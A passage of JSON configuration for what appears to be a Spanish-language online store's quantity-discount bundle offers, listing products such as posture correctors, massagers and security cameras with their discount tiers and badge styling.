1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1752256440393,"type":"quantity-offer","isActive":true,"name":"Scanner Auto","pIds":["9865714762030"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1752293343868,"type":"quantity-offer","isActive":true,"name":"Pack Base de Maquillaje","pIds":["9865505734958"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1752557522934,"type":"quantity-offer","isActive":true,"name":"Correa Elástica Rehabilitación ","pIds":["9867032166702"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1752646859105,"type":"quantity-offer","isActive":true,"name":"Guatero Menstrual","pIds":["9867951145262"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1752809970736,"type":"quantity-offer","isActive":true,"name":"Quita Verruga","pIds":["9869413024046"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1752900652065,"type":"quantity-offer","isActive":true,"name":"Tabla de picar","pIds":["9867975557422"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1753155825030,"type":"quantity-offer","isActive":true,"name":"Pack Moldes de Silicona","pIds":["9872417849646"],"offers":[{"pos":0,"title":"Compra 4 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 8 unidades con un 33% de descuento!","qty":4,"ds":{"t":"fixed","v":5797000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1753241781505,"type":"quantity-offer","isActive":true,"name":"Pack Repelente","pIds":["9872419160366"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1753328465423,"type":"quantity-offer","isActive":true,"name":"Linterna Todo en Uno","pIds":["9873837130030"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1753499844311,"type":"quantity-offer","isActive":true,"name":"Pack Camaras Seguridad","pIds":["9873845092654"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":8497000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1753499907256,"type":"quantity-offer","isActive":true,"name":"Pack Gorro Ducha Bebés","pIds":["9873843585326"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":4997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1753756868006,"type":"quantity-offer","isActive":true,"name":"Parches Uñas","pIds":["9877412151598"],"offers":[{"pos":0,"title":"Compra 16 parches","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 32 parches con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 48 parches con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1753847155986,"type":"quantity-offer","isActive":true,"name":"Talonera Fascitis Plantar","pIds":["9877900263726"],"offers":[{"pos":0,"title":"Compra 1 par","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 pares con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 pares con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1753932478896,"type":"quantity-offer","isActive":true,"name":"Masajeador Pies","pIds":["9877939388718"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1754025184671,"type":"quantity-offer","isActive":true,"name":"Pack Lentes Multifocal","pIds":["9879653155118"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1754109236210,"type":"quantity-offer","isActive":true,"name":"Corrector Lumbar Espalda","pIds":["9879661052206"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":2898000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 40% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1754364338148,"type":"quantity-offer","isActive":true,"name":"Cojín Ortopédico","pIds":["9880965218606"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":2898000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 40% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1754450082308,"type":"quantity-offer","isActive":true,"name":"Hombrera Térmica","pIds":["9881365643566"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1099000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1754521809527,"type":"quantity-offer","isActive":true,"name":"Corrector Postura Ortopédico","pIds":["9880922980654"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1754630101672,"type":"quantity-offer","isActive":true,"name":"Rodillera Térmica","pIds":["9881755648302"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1754970330187,"type":"quantity-offer","isActive":true,"name":"Masajeador Cuello Cervical","pIds":["9880954011950"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1754970861202,"type":"quantity-offer","isActive":true,"name":"Pack Almohadas Cervical","pIds":["9880957878574"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":7997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1755054583815,"type":"quantity-offer","isActive":true,"name":"Masajeador Cervical Cuello ","pIds":["9880970658094"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1755229678656,"type":"quantity-offer","isActive":true,"name":"Robot Trapeador","pIds":["9908289798446"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1755575084428,"type":"quantity-offer","isActive":true,"name":"Promo 2 Protector Anti grasa","pIds":["9908140507438"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5197000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1755838829845,"type":"quantity-offer","isActive":true,"name":"Pack Anti Caida","pIds":["9981786718510"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1756265575484,"type":"quantity-offer","isActive":true,"name":"Banda de Estiramiento","pIds":["9983825183022"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1756267002023,"type":"quantity-offer","isActive":true,"name":"Nivelador Laser v2","pIds":["10018118926638"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 29% de descuento!","qty":2,"ds":{"t":"fixed","v":1099000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 29% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1756352433305,"type":"quantity-offer","isActive":true,"name":"Parches 100 unidades","pIds":["10018191180078"],"offers":[{"pos":0,"title":"Compra 100 parches","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 200 parches con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 300 parches con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1756353247613,"type":"quantity-offer","isActive":true,"name":"Cepillo Exfoliante Tensión Muscular","pIds":["10018164408622"],"offers":[{"pos":0,"title":"Compra una unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1756780015543,"type":"quantity-offer","isActive":true,"name":"Cepillo Dientes Para Bebé","pIds":["9873853677870"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1756780108737,"type":"quantity-offer","isActive":true,"name":"Corrector de Juanetes","pIds":["10048087261486"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1756780154269,"type":"quantity-offer","isActive":true,"name":"Clavadora V2","pIds":["10018137571630"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 22% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 22% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1756870944883,"type":"quantity-offer","isActive":true,"name":"Cubre Colchon","pIds":["10051328737582"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 